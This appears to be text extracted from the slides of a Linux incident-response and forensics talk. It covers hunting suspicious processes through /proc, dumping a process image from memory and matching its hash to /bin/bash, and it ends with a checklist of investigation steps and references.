

Check library dependencies too (ldd)!

### Bash Reverse Shell?!

### Check before you KILL !!!



### What's Installed???...

- ✘ Check list of installed packets (general focus): \$ sudo dpkg --list > installed-pkgs.txt
- ✘ Focus on suspicious process file: \$ sudo dpkg --listfiles apache2 > apache2-files.txt

### Welcome to ProcFS...

- ✘ Virtual file system
- ✘ Each process has a directory named by its PID \$ ls /proc



### Hunt Using ProcFS...

### ✘ Files to check /proc/[PID]/



- cmdline command line of the process
- environ environmental variables
- fd file descriptors
- cwd a link to the current working directory of the process
- exe link to the executable of the process
- Many others...

## **DUMP SUSPICIOUS/DELETED** PROCESSES...

Dump then Search and Compare hashes... Х

user1@osdfcon19: $\approx$ > sudo cat /proc/1458/exe > dumped-apache2 user1@osdfcon19:~\$ md5sum dumped-apache2 5b62133afdcb9e96015f8679888f4434 dumped-apache2 user1@osdfcon19:~\$ sudo find /bin/ /sbin/ -type f -exec md5sum grep 5b62133afdcb9e96015f8679888f b9e96015f8679888f4434 /bin/bash

So it was a LOLBin...



- ✘ Thanks to all the shout-out there that keep reminding the community of not to KILL a process, but dump it from memory first, especially if it does not exist on disk anymore!
- ✘ Craig H. Rowland, @CraigHRowland
	- <https://twitter.com/CraigHRowland/status/1177373397463863296>

### MEMORY FORENSICS???...

- ✘ Ask the awesome team "Volatility" next door :)
- ✘ Also, you can check my blog, how it's done for Linux...



## SUMMARY OF WHAT TO DO!!!...

- ✘ Gather as much case info as you can ...
- ✘ Understand the FHS ...
- ✘ Check user /etc/passwd and group accounts /etc/group
- ✘ Check shells and history logs
- ✘ Search added/modified files …
- ✘ Check running processes, locations, and configs ...
- ✘ Grep your way through logs, they are your friend ...
- ✘ Run timelines …
- ✘ Finalize your report ...



# Using Linux doesn't mean you won't be compromised...

### Why you should care!!! ... STATS



Large numbers of Web & database servers run under Linux (~ 70% of servers connected to the Internet run Linux)

Because of this, Linux became an attractive target for attackers.

 If an attacker has succeed to target MySQL, Apache or similar server software, then he got a "target-rich" environment.

WHY YOU SHOULD CARE!!!...
## WHY YOU SHOULD CARE!!!...



Linux systems become susceptible to several attacks including botnets, cryptocurrency miners, ransomware and other types of malware.

The success of these attacks refutes the old notion that says machines that run Linux are less likely to be affected by malware.

## What's Next??...



- ✘ Focus on cases were:
	- Malware is involved
	- Other Kernel [exploits:](https://www.exploit-db.com/exploits/46760) CVE-2019-3844 & CVE-2019-3843
	- o Injections: Adventures in systemd injection, [Stuart McMurray](https://twitter.com/magisterquis)
	- Anonymous processes
	- Containers (docker)
- **X** Ideas|Opinions? Good|Bad are welcome



## Any questions?

You can find me at @binaryz0ne



## CREDITS & REFERENCES...

Special thanks to all the people who made and released these awesome resources for free:

- ✘ Presentation template by [SlidesCarnival](http://www.slidescarnival.com/)
- ✘ Photographs by [Unsplash](http://unsplash.com/)
- ✘ C4b3rw0lf creator of VulnOS-2, <https://www.vulnhub.com/entry/vulnos-2,147/>
- ✘ Sorry if we missed someone!